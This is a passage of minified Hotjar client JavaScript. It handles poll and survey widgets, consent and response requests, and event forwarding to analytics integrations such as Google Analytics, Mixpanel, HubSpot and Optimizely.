0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,S,v){var A=S===$s.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Rn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Ss.clearAllAbandonEvents(),Ss.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!As.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),mi=(Cr=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Cr===void 0?void 0:Cr.reviewUrlSuffix,Wt=Object.freeze(((ws={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},ws[Et.REVIEW]={INSIGHTS:"insights-".concat(mi),SURVEYS:"surveys-".concat(mi)},ws[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(mi),SURVEYS:"surveys-webapp-".concat(mi)},ws[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},ws[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},ws[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},ws)),bs=function(h){return function(l,f){return l===Wt[h][f]}},Ae=bs(Et.DEV),Oo=bs(Et.DEV_OLD),Ir=bs(Et.LIVE),No=bs(Et.REVIEW_WEBAPP),Mo=bs(Et.REVIEW),Wi=bs(Et.STAGING),In=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Pn={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},On=function(h){return Pn[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Ts=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===$s.EXTERNAL||h.display_type===$s.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Pr=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?Ts(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,S){S.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Ss.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===$s.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(v){return On(v.display_type)&&v.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(In(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(v){return A=v.display_type,Pn[A]!==void 0&&!On(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Nn=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===$s.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Ir(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!In(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===$s.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Ss.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},Ts(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Nn.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Nn.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Or="hj-uut",Rs={get:function(){var h=window.sessionStorage.getItem(Or);return h?JSON.parse(h):null},getValue:function(h){var l=Rs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Rs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Or,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Or)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Rs.get()!==null;return f&&Rs.set({referrer:l}),y||f},yi=!1,Ki=function(){yi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var S=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Rr(k,4<st?4:st)}return C(k,4)}(Tn,L.shift()),v=S[0],A=S[1],m=S[2],M=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{M&&M(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var S=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var v=bn.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,M,C,k){var ct=J();M.window_width=M.window_width||ct.width,M.window_height=M.window_height||ct.height,M.user_id=m?b():void 0,M.url=location.href,M.account_id=hj.settings.account_id||null,M.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,te,Ee){if(st){M.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(M.identify_attributes={contentsquare_replay_link:Rt})}else M.identify_user_id=te,M.identify_attributes=Ee;if(hj.sdk!==void 0){M.language=hj.sdk.getDeviceLanguage();var Os={contentsquare_replay_link:hj.sdk.getReplayLink()};M.identify_attributes=_s(_s({},Le(M.identify_attributes)==="object"?M.identify_attributes:void 0),Os)}R(A,M,function(Ws){C&&C(Ws)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(S),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Cn(),Pr(),Bo(),yi=!0)},Cs=function(h){hj.widget&&(Xi()?Ts(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var Ei={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Dt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function zs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Nr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Nr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Nr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var Si,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Mr=at("ga.forward_events","integration"),Dr=!1,Is={setup:hj.tryCatch(function(){if(!Dr){Dr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Mr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Mr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Mr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Nr(K,1<a?1:a)}return q(K,1)}(zs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Gs=at("ga.send_hjuid"),Qi=60,cs=!0,Mn=!1,Fo=hj.tryCatch(function(){Mn||(Mn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Gs("invalid userid: '".concat(h,"'")):(Gs("got userId"),Ue=h.substring(0,8),Dn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!Si){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Gs("`ga` variable is available, waiting for tracker."),void h(function(l){qs(l,!0)})}Qi<=0?Gs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),qs=hj.tryCatch(function(h,l){h&&(Si&&l||(Si!==h&&(Gs("got fresh tracker"),cs=!0),Si=h,Dn()))},"integrations"),Dn=hj.tryCatch(function(){cs&&Ue&&Si&&(cs=!1,Si.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Gs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){qs(h,!1)},"integrations.googleAnalytics")},kr=at("ga.send_hjuid_gtag"),xr=!1,zo=hj.tryCatch(function(){if(!xr){xr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):kr("`dataLayer` is undefined")}function l(){var f;kr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Is,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:zo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Lr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Lr("HubSpot setup started"),Q(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Lr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Lr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Vr=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Vr("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Dt(b.event);return Vr("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Vr("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Ps=window.optimizely;function kn(){tr("looking for tags.");var h=Ps.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Ps!==void 0&&typeof Ps.push=="function"&&typeof Ps.get=="function"&&Ps.get("state")!==void 0&&Ps.get("data")!==void 0?(tr("listening for campaignDecided event."),(Ps=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),kn())}}),kn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},vi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Dt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&vi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&Ei.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),xn=!1,_i=function(h){var 